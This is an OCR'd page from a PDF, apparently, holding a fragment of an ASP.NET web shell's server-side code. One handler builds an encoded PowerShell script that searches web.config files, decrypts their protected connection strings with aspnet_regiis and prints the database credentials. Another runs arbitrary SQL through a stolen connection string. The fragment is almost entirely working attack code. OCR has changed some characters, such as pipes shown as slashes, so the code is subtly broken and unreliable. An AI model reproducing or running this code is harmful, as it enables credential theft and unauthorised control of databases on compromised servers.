| string pscode = "$ErrorActionPreference = \'SilentlyContinue\';$path=" + "\"" + webpath + "\"" + ";" + "Foreach ($file in (get-childitem $path -Filter web.config -Recurse)) {; Try { $xml = [xml](get-content $file.FullName) } Catch { continue };Try { $connstrings = $xml.get_DocumentElement() } Catch { continue };if ($connstrings.ConnectionStrings.encrypteddata.cipherdata.ciphervalue -ne $null) {;$tempdir = (Get-Date).Ticks;new-item $env:temp\\$tempdir -ItemType directory / out-null; copy-item $file.FullName $env:temp\\$tempdir;$aspnet_regiis = (get-childitem $env:windir\\microsoft.net\\ -Filter aspnet_regiis.exe -recurse / select-object -last 1).FullName + \' -pdf \"\"connectionStrings\"\" \' + $env:temp + \'\\\' + $tempdir;Invoke-Expression $aspnet_regiis; Try { $xml = [xml](get-content $env:temp\\$tempdir\\$file) } Catch { continue };Try { $connstrings = $xml.get_DocumentElement() } Catch { continue };remove-item $env:temp\\$tempdir -recurse};Foreach ($_ in $connstrings.ConnectionStrings.add) { if ($_.connectionString -ne $NULL) { write-host \"\"$file.Fullname --- $_.connectionString\"\"} } };"; |
| base64encode(pscode); |
| } |
| protected void executesql_Click(object sender, EventArgs e) |
| { |
| output.Text = @"Use a connection string retrieved from the server and copy it in the connection string textbox. |
| "; |
| string Constr = sqlconnectiostr.Text; |
| string sqlcmd = console.Text; |
| string pscode = "$Connection = New-Object System.Data.SQLClient.SQLConnection;$Connection.ConnectionString = " + "\"" + Constr + "\"" + ";" + "$Connection.Open();$Command = New-Object System.Data.SQLClient.SQLCommand;$Command.Connection = $Connection;$Command.CommandText = " + "\"" + sqlcmd + "\"" + ";" + "$Reader = $Command.ExecuteReader();while ($reader.Read()) {;New-Object PSObject -Property @{Name = $reader.GetValue(0)};};$Connection.Close()"; |
| base64encode(pscode); |
| } |
| </script> |
| <HTML> |
| <HEAD> |
9/11